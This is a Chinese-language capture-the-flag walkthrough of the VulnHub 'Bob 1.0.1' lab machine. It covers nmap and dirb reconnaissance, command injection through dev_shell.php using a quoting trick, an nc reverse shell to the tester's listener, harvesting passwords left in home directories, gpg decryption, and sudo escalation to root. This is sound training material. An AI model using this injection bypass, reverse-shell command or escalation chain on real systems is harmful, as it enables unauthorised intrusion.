Bob_ 1.0.1靶机渗透

项目地址

```plain https://download.vulnhub.com/bob/Bob_v1.0.1.ova ```实验过程

开启靶机虚拟机



使用nmap进行主机发现,获取靶机IP地址

```plain nmap 192.168.47.1-254 ```

根据对比可知Bob: 1.0.1的一个ip地址为192.168.47.173



扫描Bob: 1.0.1的操作系统,端口及对应服务

```plain nmap -A -p- 192.168.47.173 ```

发现该靶机开放了21,80,25468端口



目录扫描

```plain dirb http://192.168.47.173 ```

信息收集

进入网站

没找到有用信息



拼接扫出来的robots.txt

拼接/login.php访问被拒绝



拼接/passwords.html

没得到有用信息







拼接/dev_shell.php

得到一个命令执行的输入框

输入ls没有正常执行

尝试用’'给引起来

发现有回显了

获取shell



kali开启监听nc -lvvp 7272



'nc' -c /bin/bash 192.168.47.129 7272

反弹成功



获取交互式shell

python -c "import pty; pty.spawn('/bin/bash')"

提权



cd到home目录下,找到4个用户目录





到bob用户看看,发现有个可能存放password的文件 .old_passwordfile.html

查看该文件找到了jc和seb用户的密码

继续翻找



在 /bob/Documents 目录下发现了加密文件login.txt.gpg和Secret的目录

查看一下

在Secret深处找到一个sh文件,经过研究发现这是一首藏头诗,得到密钥HARPOCRATES





回到Documents目录尝试解密login.txt.gpg

gpg -d login.txt.gpg

权限不够



查看另一个文件

感觉没啥用





到 elliot 用户home目录下看看有没有有用信息

发现theadminisdumb.txt文件,里面内容应该是 elliot 写给员工的信

这里也提到 jc 密码为Qwerty,并且他将自己密码改为了theadminisdumb

另外两个用户并未在其目录下找到有用的信息



切换到jc用户

ssh jc@192.168.47.173 -p 25468



看看刚刚/bob/Documents目录下没权限的文件是否能解密

需要密码,输入刚刚到的密钥HARPOCRATES

得到bob的密码为b0bcat_

切换bob用户

ssh bob@192.168.47.173 -p 25468

登陆成功



查看可利用命令

sudo -l

发现是ALL



直接sudo su提权

提权成功

好小子,离成功又近一步!!!